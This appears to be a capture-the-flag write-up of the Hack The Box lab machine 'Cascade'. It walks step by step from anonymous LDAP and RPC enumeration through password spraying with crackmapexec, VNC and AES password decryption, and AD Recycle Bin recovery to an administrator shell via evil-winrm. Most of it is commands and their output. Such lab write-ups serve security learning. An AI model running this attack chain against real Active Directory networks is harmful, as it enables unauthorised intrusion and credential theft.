Hello friend another box with active directory so let’s have a look. As always lets start with nmap scan
$ nmap -sC -sV -O -oA nmap/detail-scan -p 53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49170 10.10.10.182
# Nmap 7.91 scan initiated Mon Dec 20 00:28:07 2021 as: nmap -sC -sV -O -oA nmap/detail-scan -p 53,88,135,139,389,445,636,3268,3269,5985,49154,49155,49157,49158,49170 10.10.10.182
Nmap scan report for 10.10.10.182
Host is up (0.059s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-12-20 05:28:16Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49170/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows 7 or Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 Professional or Windows 8 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 SP2 or 2008 R2 SP1 (91%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -2s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-12-20T05:29:11
|_ start_date: 2021-12-20T05:18:27
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 20 00:29:53 2021 -- 1 IP address (1 host up) scanned in 107.59 seconds
I see port 53 open as DNS. I will try to do zone transfer but no luck…
$ dig axfr @10.10.10.182 cascade.local
; <<>> DiG 9.16.15-Debian <<>> axfr @10.10.10.182 cascade.local
; (1 server found)
;; global options: +cmd
; Transfer failed.
Another stop is RPC. I can log into system without any password. I couldn’t find anything interesting except usernames for now.
$ rpcclient -U "" 10.10.10.182 -N
rpcclient $> enumdomusers
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
Poking into Samba give me nothing…i need credentials :/
$ smbmap -H 10.10.10.182
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
$ smbmap -H 10.10.10.182 -u ""
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
$ smbmap -H 10.10.10.182 -u "guest"
[!] Authentication error on 10.10.10.182
Another port opened is LDAP. I used Ldapsearch to get some basic information. Check hacktricks for details.
$ ldapsearch -h 10.10.10.182 -x -s base namingcontexts 32 ⨯
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=cascade,DC=local
namingContexts: CN=Configuration,DC=cascade,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=cascade,DC=local
namingContexts: DC=DomainDnsZones,DC=cascade,DC=local
namingContexts: DC=ForestDnsZones,DC=cascade,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
As ldap dump was quite a big I saved it into file and look for low hanging fruits.
$ ldapsearch -h 10.10.10.182 -x -b "DC=cascade,DC=local" > ldap_dump
$ cat ldap_dump| grep -i pwd
[snip..]
pwdLastSet: 132247150854857364
badPwdCount: 0
pwdLastSet: 132230718862636251
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 0
pwdLastSet: 132233548311955855
badPwdCount: 0
pwdLastSet: 132230756844150124
badPwdCount: 0
pwdLastSet: 132233522678003963
cascadeLegacyPwd: clk0bjVldmE= seems really interesting as it is same as box name. Its base64 encrypted string. I decrypted string and throw it into crackmapexec
crackmapexec smb 10.10.10.182 -u username -p rY4n5eva --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:rY4n5eva STATUS_LOGON_FAILURE
The username r.thompson have access to samba share. So lets have a look.
smbmap -H 10.10.10.182 -u "r.thompson" -p "rY4n5eva"
[+] IP: 10.10.10.182:445 Name: 10.10.10.182
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Audit$ NO ACCESS
C$ NO ACCESS Default share
Data READ ONLY
IPC$ NO ACCESS Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
I can access Data share with his login. I used smbclient and I downloaded all files.
smbclient -U "r.thompson" //10.10.10.182/Data
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> recurse on
smb: \> prompt off
smb: \> mget *
NT_STATUS_ACCESS_DENIED listing \Contractors\*
NT_STATUS_ACCESS_DENIED listing \Finance\*
NT_STATUS_ACCESS_DENIED listing \Production\*
NT_STATUS_ACCESS_DENIED listing \Temps\*
getting file \IT\Email Archives\Meeting_Notes_June_2018.html of size 2522 as IT/Email Archives/Meeting_Notes_June_2018.html (10.4 KiloBytes/sec) (average 10.4 KiloBytes/sec)
getting file \IT\Logs\Ark AD Recycle Bin\ArkAdRecycleBin.log of size 1303 as IT/Logs/Ark AD Recycle Bin/ArkAdRecycleBin.log (5.1 KiloBytes/sec) (average 7.7 KiloBytes/sec)
getting file \IT\Logs\DCs\dcdiag.log of size 5967 as IT/Logs/DCs/dcdiag.log (23.6 KiloBytes/sec) (average 13.0 KiloBytes/sec)
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as IT/Temp/s.smith/VNC Install.reg (10.9 KiloBytes/sec) (average 12.5 KiloBytes/sec)
smb: \>
recurse on will ‘spider’ through share , prompt off will stop prompt for confirmation and lastly mget * will download everything.

There is note about used a TempAdmin for some jobs. It may be useful later….

VNC Install.reg contain password for VNC. I downloaded vncpwd for password decryption.
$ echo '6bcf2a4b6e5aca0f' | xxd -r -p > vnc_enc_pass
$ ./vncpwd vnc_enc_pass
Password: sT333ve2
Checked newly obtained password with crackmapexec
crackmapexec smb 10.10.10.182 -u username -p sT333ve2 --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\r.thompson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\:sT333ve2 STATUS_LOGON_FAILURE
s.smith has access to Audit$ share. I immediately logged into it and I used same trick to download all files.
smbclient -U "s.smith" //10.10.10.182/Audit$
Enter WORKGROUP\s.smith's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jan 29 13:01:26 2020
.. D 0 Wed Jan 29 13:01:26 2020
CascAudit.exe An 13312 Tue Jan 28 16:46:51 2020
CascCrypto.dll An 12288 Wed Jan 29 13:00:20 2020
DB D 0 Tue Jan 28 16:40:59 2020
RunAudit.bat A 45 Tue Jan 28 18:29:47 2020
System.Data.SQLite.dll A 363520 Sun Oct 27 02:38:36 2019
System.Data.SQLite.EF6.dll A 186880 Sun Oct 27 02:38:38 2019
x64 D 0 Sun Jan 26 17:25:27 2020
x86 D 0 Sun Jan 26 17:25:27 2020
6553343 blocks of size 4096. 1625311 blocks available
Dump contain sqlite database but string in ldap table was more that encoded with base64. Also dumped apps is net. application.
$ sqlite3 Audit.db
SQLite version 3.36.0 2021-06-18 18:36:39
Enter ".help" for usage hints.
sqlite> .tables
DeletedUserAudit Ldap Misc
sqlite> select * from Ldap;
1|ArkSvc|BQO5l5Kj9MdErXx6Q6AGOw==|cascade.local
sqlite>.quit
$ file CascAudit.exe
CascAudit.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
These application can be reversed by dnSpy and It’s only working under Windows.

Application took username from Ldap table and decrypted it with provided password.

I look into DecryptString function after. I see this is base64 decode and AES decryption. If IV and passcode is known there is no decryption at all :)

I lunched cyberchef and obtain password. Checked if I can remote into system with crackmapexec
$ crackmapexec winrm 10.10.10.182 -u ArkSvc -p "w3lc0meFr31nd"
WINRM 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd (Pwn3d!)
I got correct credentials. I user evilwin-rm to get access. Start enumerating this user….
*Evil-WinRM* PS C:\Users\arksvc\Documents> net user arksvc
User name arksvc
Full Name ArkSvc
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 1/9/2020 4:18:20 PM
Password expires Never
Password changeable 1/9/2020 4:18:20 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/23/2021 6:22:27 AM
Logon hours allowed All
Local Group Memberships *AD Recycle Bin *IT
*Remote Management Use
Global Group memberships *Domain Users
The command completed successfully.
AD Recycle Bin took my interest. I quickly run simple PS script to see all deleted objects from hacktricks page.

cascadeLagacyPwd look interesting right? I decoded base64 string and tries to log as administrator…
$ echo YmFDVDNyMWFOMDBkbGVz | base64 -d
baCT3r1aN00dles
$ ~/tools/evil-winrm/evil-winrm.rb -u administrator -p baCT3r1aN00dles -i 10.10.10.182
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cascade\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
CASC-DC1
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Another boxed pwned :) Thank you for reading